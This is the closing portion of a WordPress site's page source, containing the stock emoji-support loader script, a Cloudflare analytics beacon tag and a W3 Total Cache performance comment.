const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 36/127 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: random-pixels.com @ 2026-01-17 15:47:26 by W3 Total Cache
-->